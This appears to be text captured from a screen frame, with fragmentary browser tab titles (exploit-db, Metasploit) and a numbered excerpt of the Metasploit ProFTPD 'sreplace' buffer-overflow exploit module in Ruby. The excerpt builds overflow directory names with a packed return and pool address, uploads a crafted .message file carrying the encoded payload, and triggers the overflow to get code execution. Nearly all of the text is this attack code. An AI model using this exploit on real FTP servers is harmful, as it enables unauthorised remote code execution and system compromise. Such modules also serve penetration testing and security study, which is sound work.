 e Day
M.C. Escher - Relativ
M.C. Escher - Relativ
exploit-db ProFT
ProFTPd 1.2.7/1
ProFTPD 1.2 - 1
metasploit-fram
ProFTPd 1.2.9 rc
Method: Msf::Ex
https://github.com/rapid7/metasploit-framework/blob/master//modules/exploits/linux/ftp/proftp_srepla
12
197 dir1 = "A" * (251 - pwd.length)
198 res = send_cmd(['MKD', dir1])
199
200 res = send_cmd(['CWD', dir1])
201
202 res = send_cmd(['PWD'])
203
204 dir2 = "B" * 64
205 dir2 << [mytarget.ret].pack('V')
206 dir2 << [mytarget['PoolAddr'] - 4].pack('V')
207 dir2 << "\xcc" * 28
208
209 res = send_cmd(['DELE', "#{dir2}/.message"])
210 res = send_cmd(['DELE', "250"])
211 res = send_cmd(['RMD', dir2])
212
213 filedata = ''
214 filedata << 'A'
215 filedata << "\x66\x81\xc2\x5e\x13\x52\xc3"; # add $0x135e, %dx; push %edx; ret
216 filedata << "\x25C" * 11
217 filedata << 'A'
218 filedata << payload.encoded
219 filedata << rand_text_alphanumeric(900 - payload.encoded.length)
220 filedata << "\x25\x43\x41" * 10
221
222 res = send_cmd(['MKD', dir2])
223 res = send_cmd_data(['PUT', "#{dir2}/.message"], filedata, 'I')
224
225 # Trigger sreplace overflow
226 res = send_cmd(['CWD', dir2])
227
228 handler
229 disconnect
230
231 end